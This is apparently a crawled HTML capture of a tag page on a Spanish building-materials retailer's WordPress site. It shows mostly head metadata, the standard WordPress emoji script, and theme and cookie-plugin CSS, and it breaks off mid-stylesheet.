

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://himabisa.com/tag/griferias/
body_size: 22833
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if IE 7]><html class="ie ie7 no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if IE 8]><html class="ie ie8 no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
  <head>
    <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://himabisa.com/xmlrpc.php" />
        <link rel="shortcut icon" href="https://himabisa.com/wp-content/uploads/2017/01/favicon-h.png" />    <link media="all" href="http://himabisa.com/wp-content/cache/autoptimize/autoptimize_4e9dc56350e79aad75c8d3b50e8e95cc.php" rel="stylesheet"><title>Griferías | HIMABISA</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.8 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://himabisa.com/tag/griferias/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/himabisa.com\/tag\/griferias\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/himabisa.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/himabisa.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/himabisa.com\/tag\/griferias\/#listItem","name":"Grifer\u00edas"}},{"@type":"ListItem","@id":"https:\/\/himabisa.com\/tag\/griferias\/#listItem","position":2,"name":"Grifer\u00edas","previousItem":{"@type":"ListItem","@id":"https:\/\/himabisa.com\/#listItem","name":"Hogar"}}]},{"@type":"CollectionPage","@id":"https:\/\/himabisa.com\/tag\/griferias\/#collectionpage","url":"https:\/\/himabisa.com\/tag\/griferias\/","name":"Grifer\u00edas | HIMABISA","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/himabisa.com\/#website"},"breadcrumb":{"@id":"https:\/\/himabisa.com\/tag\/griferias\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/himabisa.com\/#organization","name":"HIMABISA","description":"Materiales de construcci\u00f3n y decoraci\u00f3n","url":"https:\/\/himabisa.com\/","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/himabisa.com\/wp-content\/uploads\/2017\/01\/logo_himabisa-new.png?fit=417%2C105&ssl=1","@id":"https:\/\/himabisa.com\/tag\/griferias\/#organizationLogo","width":417,"height":105,"caption":"Himabisa_materiales_obra_construcci\u00f3n_decoraci\u00f3n_revestimientos_ceramicos_baldosas_azulejos_alba\u00f1iles-arquitectos-interioristas-decoradores_Bilbao_Barakaldo_Pa\u00eds-Vasco_01"},"image":{"@id":"https:\/\/himabisa.com\/tag\/griferias\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/himabisa_deco\/"]},{"@type":"WebSite","@id":"https:\/\/himabisa.com\/#website","url":"https:\/\/himabisa.com\/","name":"HIMABISA","description":"Materiales de construcci\u00f3n y decoraci\u00f3n","inLanguage":"es-ES","publisher":{"@id":"https:\/\/himabisa.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HIMABISA &raquo; Feed" href="https://himabisa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HIMABISA &raquo; Feed de los comentarios" href="https://himabisa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HIMABISA &raquo; Etiqueta Griferías del feed" href="https://himabisa.com/tag/griferias/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/himabisa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C600%2C700%2C400&#038;subset=latin' type='text/css' media='all' />











<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#861f41}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#861f41;border-color:#861f41}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#861f41}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#861f41;border:1px solid #861f41}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #861f41;-moz-box-shadow:0 0 1px 3px #861f41;box-shadow:0 0 1px 3px #861f41}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#861f41}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 